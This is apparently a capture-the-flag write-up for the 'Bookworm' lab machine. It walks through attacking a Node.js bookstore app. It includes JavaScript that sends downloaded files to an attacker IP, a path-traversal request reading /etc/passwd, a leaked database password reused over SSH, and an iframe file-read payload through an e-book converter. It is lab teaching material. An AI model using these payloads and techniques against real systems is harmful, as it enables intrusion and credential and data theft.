
kali@transistor:~/ctf/htb/Bookworm$ python3 auto-exploit.py[+] IDs Found! Selected: <!-- 2035 -->10.10.11.215 - - [2024-01-27 16:13:59] "GET/9?b=PCFET0NUWVBFI[...trim...]SBocmVmPSIvcHJvZmlsZSI%2BVmlldyBZb3VyIE90aGVyIE9yZGVyczwvYT4KCiAgPC9kaXY%2BCgogIDwvYm9keT4KPC9odG1sPgo%3D HTTP/1.1" 404 -Looking at the HTML, we don’t find any credentials, but we do find download links.
<!DOCTYPE html><html lang="en"> <head> <meta charset="UTF-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <title>Bookworm</title> <link href="/static/css/bootstrap.min.css" rel="stylesheet" /> </head> <body> <nav class="navbar navbar-expand-lg navbar-dark bg-primary"> <div class="container-fluid"> <a class="navbar-brand" href="#">Bookworm</a> <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarText" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarText"> <ul class="navbar-nav me-auto mb-2 mb-lg-0"> <a class="nav-link " href="/">Home</a> <a class="nav-link " href="/shop">Shop</a> </ul> <div class="navbar-nav">
<a class="nav-link " href="/basket">Basket (0)</a> <a class="nav-link " href="/profile">Jakub Particles</a> <img class="nav-brand" src="/static/img/uploads/3" width="40" height="40"/>
</div> </div> </div> </nav>
<div class="container mt-2">
<h1>Viewing Order 9</h1>
<p style="white-space: pre-line"><strong>Shipping Address:</strong><br>Jakub Particles 16 Station Avenue
Bradford BD60 0ZZZ</p>
<table class="table"> <thead> <tr> <th scope="col">Book</th> <th scope="col">Quantity</th> <th scope="col">Total Price</th> <th scope="col">Note</th>
<th scope="col"></th>
</tr> </thead> <tbody>
<tr> <th scope="row">Through the Looking-Glass</th> <td>2</td> <td>£34</td> <td>
</td>
<td> <a href="/download/9?bookIds=12" download="Through the Looking-Glass.pdf">Download e-book</a> </td>
</tr>
</tbody></table>
<a href="/profile">View Your Other Orders</a>
</div>
</body></html>The message on the orders page actually hints at what has to happen next.

File Read
Users who have been on the site before (i.e. anyone but us) have access to the download endpoint, and we don’t. Accessing the downloads is going to be a little more complex, since we have to get the file, a binary format, back to our machine. After hours of googling, I came up with this solution:
if (req.readyState === XMLHttpRequest.DONE) {
// Create a new DOMParser instancevar parser = new DOMParser();
// Parse the HTML stringvar doc = parser.parseFromString(req.responseText, 'text/html');
// Find all the anchor elementsvar anchorElements = doc.getElementsByTagName('a');
// Filter the anchor elements to include only those with href containing 'download'var downloadLinks = Array.from(anchorElements).filter(element => element.getAttribute('href').includes('download')).map(element => element.getAttribute('href'));
var download = new XMLHttpRequest();var lfi = downloadLinks[0].substring(0, downloadLinks[0].indexOf('=')) + '1';download.open('GET', 'http://bookworm.htb' + lfi, true);download.responseType = "arraybuffer";
download.onload = function() { var buffer = download.response; var binary = ''; var bytes = new Uint8Array(buffer);
for (var i = 0; i < bytes.byteLength; i++) { binary += String.fromCharCode(bytes[i]); }
var base64 = btoa(binary); console.log(base64); var exfil = new XMLHttpRequest(); exfil.open('POST', 'http://10.10.14.145/download'); exfil.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); exfil.send('b='+encodeURIcomponent(base64));}
download.send();}You could also use
.blob(), but I really wanted the base64 output so I didn’t have to write a webserver to save it as a file, but I think mine was more complicated than it had to be. 0xdf did this pretty well.
Running this gives us a PDF of the book, but without much else in it. After playing around with this for a while, I eventually found that some users would have access to a “Download Everything” option, with the URL like so:
http://bookworm.htb/download/7?bookIds=1&bookIds=2Now we get a ZIP file
10.10.11.215 - - [2024-01-27 19:17:51] "POST /download HTTP/1.1" 200 -┏━━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓┃ Header ┃ Value ┃┡━━━━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┩│ Host │ 10.10.14.145 ││ Connection │ keep-alive ││ Content-Length │ 1214 ││ User-Agent │ Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) ││ │ HeadlessChrome/119.0.6045.199 Safari/537.36 ││ Content-Type │ application/x-www-form-urlencoded ││ Accept │ */* ││ Origin │ http://bookworm.htb ││ Referer │ http://bookworm.htb/ ││ Accept-Encoding │ gzip, deflate │└─────────────────┴────────────────────────────────────────────────────────────────────────────────────┘Body:┏━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓┃ Key ┃ Value ┃┡━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┩│ b │ UEsDBAoAAAAAAEh8o1YAAAAAAAAAAAAAAAAMAAAAVW5rbm93bi5wZGYvUEsDBBQACAAIAHCePlYAAAAAAAAAAAAAAAAdAA │...trim...│ │ ucGRmL1BLAQItAxQACAAIAHCePlZX ││ │ 0f1fAIAAOkDAAAdAAAAAAAAAAAAIADtgSoAAABUaHJvdWdoIHRoZSBMb29raW5nLUdsYXNzLnBkZlBLBQYAAAAAAgACAIU ││ │ AAADxAgAAAAA= │└─────┴────────────────────────────────────────────────────────────────────────────────────────────────┘I forgot to URI encode the base 64, and I cannot be bothered to go back and fix it.
If we try to do directory traversal with a single parameter, it doesn’t give us anything. However, if we insert it with multiple parameters, for instance: http://bookworm.htb/download/7?bookIds=1&bookIds=../../../../etc/passwd, and then look at the zip file…
We get /etc/passwd.
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin...trim...frank:x:1001:1001:,,,:/home/frank:/bin/bashneil:x:1002:1002:,,,:/home/neil:/bin/bashmysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/falsefwupd-refresh:x:114:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin_laurel:x:997:997::/var/log/laurel:/bin/falseFrom here, we can start enumerating different files, unzipping the file we get back. Since every XSS chain takes extremely long to run, we have to be very deliberate about what we submit. My first instinct was to check /proc/self/cmdline:
/usr/bin/node index.jsWe could try and guess where index.js is, or we could abuse how the Linux file system stores process data and grab /proc/self/cwd/index.js.
const express = require("express");const nunjucks = require("nunjucks");const path = require("path");const session = require("cookie-session");const fileUpload = require("express-fileupload");const archiver = require("archiver");const fs = require("fs");const { flash } = require("express-flash-message");const { sequelize, User, Book, BasketEntry, Order, OrderLine } = require("./database");const { hashPassword, verifyPassword } = require("./utils");const { QueryTypes } = require("sequelize");const { randomBytes } = require("node:crypto");const timeAgo = require("timeago.js");
const app = express();const port = 3000;
const env = nunjucks.configure("templates", { autoescape: true, express: app,});
env.addFilter("timeago", (val) => { return timeAgo.format(new Date(val), "en_US");});// ...trim...Imports in Express.js are pretty simple, if you see ./utils, that means the file is ./utils.js. ./database, in particular, stands out.
const { Sequelize, Model, DataTypes } = require("sequelize");
//const sequelize = new Sequelize("sqlite::memory::");const sequelize = new Sequelize( process.env.NODE_ENV === "production" ? { dialect: "mariadb", dialectOptions: { host: "127.0.0.1", user: "bookworm", database: "bookworm", password: "FrankTh3JobGiver", }, logging: false, } : "sqlite::memory::");// trim...SQL wasn’t accessible from our machine based on nmap, but we can try spraying that password against each user we found in /etc/passwd. Eventually, we find that it works for frank.
kali@transistor:~/ctf/htb/Bookworm$ ssh frank@bookworm.htbThe authenticity of host 'bookworm.htb (10.10.11.215)' can't be established.ED25519 key fingerprint is SHA256:AgjA6QZO27xdMZeO8OuusxsDQQ6eD0OCl71bDcSc8u8.This key is not known by any other names.Are you sure you want to continue connecting (yes/no/[fingerprint])? yesWarning: Permanently added 'bookworm.htb' (ED25519) to the list of known hosts.frank@bookworm.htb's password:# ...trim...Last login: Sat Jan 27 13:38:46 2024 from 10.10.14.243frank@bookworm:~$ cat user.txtd92be0cb************************Shell as neil
Enumeration
Although we have frank’s password, we cannot run anything as sudo.
frank@bookworm:~$ sudo -l[sudo] password for frank:Sorry, user frank may not run sudo on bookworm.However, if we check for all listening ports, we see some new services that weren’t on nmap.
frank@bookworm:~$ ss -tulpnNetid State Recv-Q Send-Q Local Address:Port Peer Address:Port Processudp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*tcp LISTEN 0 10 127.0.0.1:38537 0.0.0.0:*tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:*tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*tcp LISTEN 0 511 127.0.0.1:3000 0.0.0.0:*tcp LISTEN 0 511 127.0.0.1:3001 0.0.0.0:*tcp LISTEN 0 128 [::]:22 [::]:*Checking localhost:3000 seems to show the original web app we were working with earlier, but localhost:3001 seems to be a new web app.
frank@bookworm:~$ curl localhost:3001<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>E-book Converter</title> <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous"><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script></head><body> <div class="container mt-4"> <h1 class="mt-4">Bookworm Converter Demo</h1>
<form method="POST" enctype="multipart/form-data" action="/convert"> <div class="mb-3"> <label for="convertFile" class="form-label">File to convert (epub, mobi, azw, pdf, odt, docx, ...)</label> <input type="file" class="form-control" name="convertFile" accept=".epub,.mobi,.azw3,.pdf,.azw,.docx,.odt"/> <div id="convertFileHelp" class="form-text">Your uploaded file will be deleted from our systems within 1 hour.</div> </div> <div class="mb-3"> <label for="outputType" class="form-label">Output file type</label> <select name="outputType" class="form-control"> <option value="epub">E-Pub (.epub)</option> <option value="docx">MS Word Document (.docx)</option> <option value="az3">Amazon Kindle Format (.azw3)</option> <option value="pdf">PDF (.pdf)</option> </select> </div> <button type="submit" class="btn btn-primary">Convert</button> </form> </div></body></html>If we try to figure out who’s running this web app, we see that it’s probably another user on the box named “neil”.
frank@bookworm:~$ ps aux | grep neilneil 979 0.0 1.3 640900 55476 ? Ssl 17:18 0:00 /usr/bin/node index.jsThis service is only listening on the localhost, so I can use SSH tunneling to forward port 3001 on our local machine to 3001 on the remote machine. We can then view the web app in the browser instead of having to run curl commands on the other machine.
kali@transistor:~/ctf/htb/Bookworm$ sshpass -p FrankTh3JobGiver ssh frank@bookworm.htb -L 3001:localhost:3001
Source Code Review
The directory for the source code happens to be /home/neil/converter, which is all world-readable. Instead of trying to read the source code on the target, I’ll start an FTP server on my local machine and move the code over.
kali@transistor:~/ctf/htb/Bookworm/www$ python3 -m pyftpdlib --username anon --password anon -p 21 -w[I 2023-06-02 13:27:13] concurrency model: async[I 2023-06-02 13:27:13] masquerade (NAT) address: None[I 2023-06-02 13:27:13] passive ports: None[I 2023-06-02 13:27:13] >>> starting FTP server on 0.0.0.0:21, pid=9753 <<<Then, I’ll tar the source code in /home/neil/converter, and run a put command in the FTP client.
frank@bookworm:/home/neil/converter$ ls -latotal 104drwxr-xr-x 7 root root 4096 May 3 15:34 .drwxr-xr-x 6 neil neil 4096 May 3 15:34 ..drwxr-xr-x 8 root root 4096 May 3 15:34 calibre-rwxr-xr-x 1 root root 1658 Feb 1 09:13 index.jsdrwxr-xr-x 96 root root 4096 May 3 15:34 node_modulesdrwxrwxr-x 2 root neil 4096 May 3 15:34 output-rwxr-xr-x 1 root root 438 Jan 30 19:46 package.json-rwxr-xr-x 1 root root 68895 Jan 30 19:46 package-lock.jsondrwxrwxr-x 2 root neil 4096 Jun 2 17:25 processingdrwxr-xr-x 2 root root 4096 May 3 15:34 templatesfrank@bookworm:/home/neil/converter$ tar czf /tmp/converter.tar.gz *frank@bookworm:/home/neil/converter$ cd /tmp; ls -la converter.tar.gz-rw-rw-r-- 1 frank frank 195279656 Jun 2 17:27 converter.tar.gzfrank@bookworm:/tmp$ ftp 10.10.14.61Connected to 10.10.14.61.220 pyftpdlib 1.5.7 ready.Name (10.10.14.61:frank): anon331 Username ok, send password.Password:230 Login successful.Remote system type is UNIX.Using binary mode to transfer files.ftp> put converter.tar.gzlocal: converter.tar.gz remote: converter.tar.gz200 Active data connection established.125 Data connection already open. Transfer starting.kali@transistor:~/ctf/htb/Bookworm/www$ ls -la converter.tar.gz-rw-r--r-- 1 kali kali 195279656 Jun 2 13:29 converter.tar.gzThe web app itself is very minimalistic. We have a single index.js running the server, and a few other directories. Most of them are empty, but calibre/ has a bunch of binaries that all seem related to file conversion.
const express = require("express");const nunjucks = require("nunjucks");const fileUpload = require("express-fileupload");const path = require("path");const { v4: uuidv4 } = require("uuid");const fs = require("fs");const child = require("child_process");
const app = express();const port = 1337;
nunjucks.configure("templates", { autoescape: true, express: app,});
app.use(express.urlencoded({ extended: false }));app.use( fileUpload({ limits: { fileSize: 2 * 1024 * 1024 }, }));
const convertEbook = path.join(__dirname, "calibre", "ebook-convert");
app.get("/", (req, res) => { const { error } = req.query;
res.render("index.njk", { error: error === "no-file" ? "Please specify a file to convert." : "" });});
app.post("/convert", async (req, res) => { const { outputType } = req.body;
if (!req.files || !req.files.convertFile) { return res.redirect("/?error=no-file"); }
const { convertFile } = req.files;
const fileId = uuidv4(); const fileName = `${fileId}${path.extname(convertFile.name)}`; const filePath = path.resolve(path.join(__dirname, "processing", fileName)); await convertFile.mv(filePath);
const destinationName = `${fileId}.${outputType}`; const destinationPath = path.resolve(path.join(__dirname, "output", destinationName));
console.log(filePath, destinationPath);
const converter = child.spawn(convertEbook, [filePath, destinationPath], { timeout: 10_000, });
converter.on("close", (code) => { res.sendFile(path.resolve(destinationPath)); });});
app.listen(port, "127.0.0.1", () => { console.log(`Development converter listening on port ${port}`);});Reading the source code, the flow of the app is as follows:
- A user will upload a file, which will immediately get renamed using
uuid, concatenated with the extension the user named the file with. This is placed in theprocessing/directory. - The destination is constructed similarly, with the uuid name concatenated with the output file type concatenated to the end. This is then moved to the
output/directory. /home/neil/converter/calibre/ebook-convertis spawned with only two arguments: the original file and the output file.
If you don’t like reading source code, we also could have used pspy to see what system commands are run upon any request.
# ...trim2023/05/31 21:15:55 CMD: UID=1002 PID=5145 |2023/05/31 21:15:55 CMD: UID=1002 PID=5146 |2023/05/31 21:15:55 CMD: UID=1002 PID=5147 | /home/neil/converter/calibre/bin/ebook-convert /home/neil/converter/processing/e2c880e5-21e7-4485-b7cd-9449027d92a0.pdf /home/neil/converter/output/e2c880e5-21e7-4485-b7cd-9449027d92a0.docx2023/05/31 21:15:55 CMD: UID=1002 PID=5148 | /home/neil/converter/calibre/bin/ebook-convert /home/neil/converter/processing/e2c880e5-21e7-4485-b7cd-9449027d92a0.pdf /home/neil/converter/output/e2c880e5-21e7-4485-b7cd-9449027d92a0.docx2023/05/31 21:15:55 CMD: UID=1002 PID=5149 | /home/neil/converter/calibre/bin/ebook-convert /home/neil/converter/processing/e2c880e5-21e7-4485-b7cd-9449027d92a0.pdf /home/neil/converter/output/e2c880e5-21e7-4485-b7cd-9449027d92a0.docx2023/05/31 21:15:55 CMD: UID=1002 PID=5151 | /home/neil/converter/calibre/bin/calibre-parallel2023/05/31 21:15:55 CMD: UID=1002 PID=5152 | /home/neil/converter/calibre/bin/pdfinfo -meta src.pdf2023/05/31 21:15:55 CMD: UID=1002 PID=5153 | /home/neil/converter/calibre/bin/calibre-parallel# trim...Although it seems like command injection might be possible with child.spawn(), since two arguments are explicitly given, even sticking $(whoami) in either of the variables will not actually evaluate- it will be treated like a string. Checking the version using calibre --version tells us it’s version 6.11, which, at the time of writing, has no known vulnerabilities. The usage of Nunjucks might make us think it’s vulnerable to Server-Side Template Injection (SSTI), but since there’s no input that’s being dynamically reflected in the output, that is also a no go. Furthermore, none of the stuff in the source code directory is writeable, so hijacking is also off of the table.
Fail - File Read
I’ve touched on this before in my writeup on Nahamcon’s Hacker T’s, but if we can dynamically create PDF files, we can potentially inject JavaScript and have it execute to read files and make HTTP requests from the server. Doing some testing, it seems that HTML files are supported. Using some of the payloads listed in HackTricks, I’ll try to submit the below payload.
<iframe src=file:///etc/passwd style='width:750px;height:1000px'></iframe>The style isn’t something that HackTricks tells you to do, but in my experience with other challenges, making the iframe bigger makes it a lot easier to read exfiltrated data. Unfortunately, submitting this HTML to be converted to a PDF, we get an error that the result was not found. If we look at the documentation for ebook-convert, we find out why.

This pretty much shuts down the PDF approach, but there’s way many more potential outputs than just PDFs. If we try the same payload against the EPUB format, we don’t get an error. Using Atril Document Viewer to read the file, we don’t really see anything at first. However, the page count says “1 of 2”, and jumping to page 2, we see our file.

As frank, I don’t know all of the files that neil could have. Looking in frank’s .ssh/ directory, I see that the keys are named id_ed25519 after the elliptic curve, so I can try something similar for frank. It appears that frank does have a private key at /home/neil/.ssh/id_ed25519, but when I try to SSH with it, it still prompts me for a password.
kali@transistor:~/ctf/htb/Bookworm$ ssh -i neil_ed25519 neil@bookworm.htbneil@bookworm.htb's password:I can check to see if there’s an authorized_keys file in the directory, and lo and behold, there isn’t.
Since the app is running as neil, we can only read files that neil can. We could continue to try guessing file names to potentially uncover some hidden credentials, but that feels like a “Hail Mary”. Without anyway to leverage the file read to leak some kind of key or password, there’s not much that this vulnerability provides for us, and we need to go back to the drawing board.
Arbitrary File Write
What is most interesting about this webapp is how the file names are constructed. If we intercept a request with Burp, attempting to convert a PDF to a DOCX, we see this.
